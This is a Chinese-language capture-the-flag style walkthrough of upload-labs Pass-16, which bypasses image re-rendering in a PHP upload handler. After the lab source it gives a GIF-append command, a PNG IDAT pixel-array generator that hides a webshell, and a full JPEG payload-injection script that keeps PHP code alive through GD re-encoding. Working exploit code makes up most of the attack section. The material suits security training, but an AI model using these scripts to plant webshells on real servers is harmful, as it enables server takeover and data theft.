upload-labs Pass-16(二次渲染)
源码
$is_upload = false; $msg = null; if (isset($_POST['submit'])){ // 获得上传文件的基本信息,文件名,类型,大小,临时文件路径 $filename = $_FILES['upload_file']['name']; $filetype = $_FILES['upload_file']['type']; $tmpname = $_FILES['upload_file']['tmp_name']; $target_path=$UPLOAD_ADDR.basename($filename); // 获得上传文件的扩展名 $fileext= substr(strrchr($filename,"."),1); //判断文件后缀与类型,合法才进行上传操作 if(($fileext == "jpg") && ($filetype=="image/jpeg")){ if(move_uploaded_file($tmpname,$target_path)) { //使用上传的图片生成新的图片 $im = imagecreatefromjpeg($target_path); if($im == false){ $msg = "该文件不是jpg格式的图片!"; }else{ //给新图片指定文件名 srand(time()); $newfilename = strval(rand()).".jpg"; $newimagepath = $UPLOAD_ADDR.$newfilename; imagejpeg($im,$newimagepath); //显示二次渲染后的图片(使用用户上传图片生成的新图片) $img_path = $UPLOAD_ADDR.$newfilename; unlink($target_path); $is_upload = true; } } else { $msg = "上传失败!"; } }else if(($fileext == "png") && ($filetype=="image/png")){ if(move_uploaded_file($tmpname,$target_path)) { //使用上传的图片生成新的图片 $im = imagecreatefrompng($target_path); if($im == false){ $msg = "该文件不是png格式的图片!"; }else{ //给新图片指定文件名 srand(time()); $newfilename = strval(rand()).".png"; $newimagepath = $UPLOAD_ADDR.$newfilename; imagepng($im,$newimagepath); //显示二次渲染后的图片(使用用户上传图片生成的新图片) $img_path = $UPLOAD_ADDR.$newfilename; unlink($target_path); $is_upload = true; } } else { $msg = "上传失败!"; } }else if(($fileext == "gif") && ($filetype=="image/gif")){ if(move_uploaded_file($tmpname,$target_path)) { //使用上传的图片生成新的图片 $im = imagecreatefromgif($target_path); if($im == false){ $msg = "该文件不是gif格式的图片!"; }else{ //给新图片指定文件名 srand(time()); $newfilename = strval(rand()).".gif"; $newimagepath = $UPLOAD_ADDR.$newfilename; imagegif($im,$newimagepath); //显示二次渲染后的图片(使用用户上传图片生成的新图片) $img_path = $UPLOAD_ADDR.$newfilename; unlink($target_path); $is_upload = true; } } else { $msg = "上传失败!"; } }else{ $msg = "只允许上传后缀为.jpg|.png|.gif的图片文件!"; } }
原理:将一个正常显示的图片,上传到服务器。寻找图片被渲染后与原始图片部分对比仍然相同的数据块部分,将Webshell代码插在该部分,然后上传。
GIF
先准备了一个gif文件用hxd打开,末尾加了一句话。也可以用cmd命令
copy picture.gif /b + phpinfo.php /a 111.gif

然后上传。

然后下载上传后的文件,拖到hxd查看,发现一句话已经没了,将这两张对比

很容易发现相同的地方,将一句话写到相同的地方,保存,上传


将上传后的再次拖到hxd,代码依旧存在,绕过成功

PNG
png文件组成
png图片由3个以上的数据块组成。
PNG定义了两种类型的数据块,一种是称为关键数据块(critical chunk),这是标准的数据块,另一种叫做辅助数据块(ancillary chunks),这是可选的数据块。关键数据块定义了3个标准数据块(IHDR,IDAT, IEND),每个PNG文件都必须包含它们。
PLTE
调色板PLTE数据块是辅助数据块,对于索引图像,调色板信息是必须的,调色板的颜色索引从0开始编号,然后是1、2……,调色板的颜色数不能超过色深中规定的颜色数(如图像色深为4的时候,调色板中的颜色数不可以超过2^4=16),否则,这将导致PNG图像不合法。
IDAT
图像数据块IDAT(image data chunk):它存储实际的数据,在数据流中可包含多个连续顺序的图像数据块。
IDAT存放着图像真正的数据信息,因此,如果能够了解IDAT的结构,我们就可以很方便的生成PNG图像
IEND
图像结束数据IEND(image trailer chunk):它用来标记PNG文件或者数据流已经结束,并且必须要放在文件的尾部。
如果我们仔细观察PNG文件,我们会发现,文件的结尾12个字符看起来总应该是这样的:
00 00 00 00 49 45 4E 44 AE 42 60 82
第一种方法:写入PLTE数据块
php底层在对PLTE数据块验证的时候,主要进行了CRC校验.所以可以再chunk data域插入php代码,然后重新计算相应的crc值并修改即可。
这种方式只针对索引彩色图像的png图片才有效,在选取png图片时可根据IHDR数据块的color type辨别.03为索引彩色图像。
因为PLTE是辅助模块,找不到,所以这个方法不用了。
第二种方法:写入IDAT数据块
这里有国外大牛写的脚本,直接拿来运行即可。
<?php $p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23, 0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae, 0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc, 0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f, 0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c, 0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d, 0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1, 0x66, 0x44, 0x50, 0x33); $img = imagecreatetruecolor(32, 32); for ($y = 0; $y < sizeof($p); $y += 3) { $r = $p[$y]; $g = $p[$y+1]; $b = $p[$y+2]; $color = imagecolorallocate($img, $r, $g, $b); imagesetpixel($img, round($y / 3), 0, $color); } imagepng($img,'./1.png'); ?>
我们来看一下这个马

JPG
这里也采用国外大牛编写的脚本 jpg_payload.php
<?php /* The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations caused by PHP functions imagecopyresized() and imagecopyresampled(). It is necessary that the size and quality of the initial image are the same as those of the processed image. 1) Upload an arbitrary image via secured files upload script 2) Save the processed image and launch: jpg_payload.php <jpg_name.jpg> In case of successful injection you will get a specially crafted image, which should be uploaded again. Since the most straightforward injection method is used, the following problems can occur: 1) After the second processing the injected data may become partially corrupted. 2) The jpg_payload.php script outputs "Something's wrong". If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another initial image. Sergey Bobrov @Black2Fan. See also: https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/ */ $miniPayload = "<?=phpinfo();?>"; if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) { die('php-gd is not installed'); } if(!isset($argv[1])) { die('php jpg_payload.php <jpg_name.jpg>'); } set_error_handler("custom_error_handler"); for($pad = 0; $pad < 1024; $pad++) { $nullbytePayloadSize = $pad; $dis = new DataInputStream($argv[1]); $outStream = file_get_contents($argv[1]); $extraBytes = 0; $correctImage = TRUE; if($dis->readShort() != 0xFFD8) { die('Incorrect SOI marker'); } while((!$dis->eof()) && ($dis->readByte() == 0xFF)) { $marker = $dis->readByte(); $size = $dis->readShort() - 2; $dis->skip($size); if($marker === 0xDA) { $startPos = $dis->seek(); $outStreamTmp = substr($outStream, 0, $startPos) . $miniPayload . str_repeat("\0",$nullbytePayloadSize) . substr($outStream, $startPos); checkImage('_'.$argv[1], $outStreamTmp, TRUE); if($extraBytes !== 0) { while((!$dis->eof())) { if($dis->readByte() === 0xFF) { if($dis->readByte !== 0x00) { break; } } } $stopPos = $dis->seek() - 2; $imageStreamSize = $stopPos - $startPos; $outStream = substr($outStream, 0, $startPos) . $miniPayload . substr( str_repeat("\0",$nullbytePayloadSize). substr($outStream, $startPos, $imageStreamSize), 0, $nullbytePayloadSize+$imageStreamSize-$extraBytes) . substr($outStream, $stopPos); } elseif($correctImage) { $outStream = $outStreamTmp; } else { break; } if(checkImage('payload_'.$argv[1], $outStream)) { die('Success!'); } else { break; } } } } unlink('payload_'.$argv[1]); die('Something\'s wrong'); function checkImage($filename, $data, $unlink = FALSE) { global $correctImage; file_put_contents($filename, $data); $correctImage = TRUE; imagecreatefromjpeg($filename); if($unlink) unlink($filename); return $correctImage; } function custom_error_handler($errno, $errstr, $errfile, $errline) { global $extraBytes, $correctImage; $correctImage = FALSE; if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) { if(isset($m[1])) { $extraBytes = (int)$m[1]; } } } class DataInputStream { private $binData; private $order; private $size; public function __construct($filename, $order = false, $fromString = false) { $this->binData = ''; $this->order = $order; if(!$fromString) { if(!file_exists($filename) || !is_file($filename)) die('File not exists ['.$filename.']'); $this->binData = file_get_contents($filename); } else { $this->binData = $filename; } $this->size = strlen($this->binData); } public function seek() { return ($this->size - strlen($this->binData)); } public function skip($skip) { $this->binData = substr($this->binData, $skip); } public function readByte() { if($this->eof()) { die('End Of File'); } $byte = substr($this->binData, 0, 1); $this->binData = substr($this->binData, 1); return ord($byte); } public function readShort() { if(strlen($this->binData) < 2) { die('End Of File'); } $short = substr($this->binData, 0, 2); $this->binData = substr($this->binData, 2); if($this->order) { $short = (ord($short[1]) << 8) + ord($short[0]); } else { $short = (ord($short[0]) << 8) + ord($short[1]); } return $short; } public function eof() { return !$this->binData||(strlen($this->binData) === 0); } } ?>
首先要将jpg文件传到目标网站再导出;然后处理。
插入php代码;使用脚本处理1.jpg,命令:
php jpg_payload.php 1.jpg
上传即可。


